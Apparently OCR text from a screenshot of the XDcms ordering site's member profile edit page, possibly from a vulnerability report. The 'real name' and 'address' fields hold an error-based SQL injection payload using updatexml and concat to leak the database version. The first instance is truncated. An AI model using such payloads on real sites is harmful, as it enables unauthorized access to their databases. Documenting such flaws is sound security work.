 dd.xdcms.cn/index.php?m=member&f=edit
您好 (tomato), [进入会员中心] [退出]
XDcms
—专业订餐系统供应商
试试这里看看!
搜外卖
在线客服
商业服务
QQ交谈
商业模板
QQ交谈
欢迎光临本站!
网站首页 在线订餐 积分商城 新闻资讯 在线留言 联系我们
用户菜单
会员首页
资料管理
修改密码
我的订单
积分订单
退出登录
基本资料 修改密码
基本资料
用户名: tomato
手机号码: 18656565858
真实姓名: 'or updatexml(1,concat(0
性别: 男 女 保密
安全邮箱: 12358@qq.com
联系地址: 'or updatexml(1,concat(0x7e,(version())),0) or'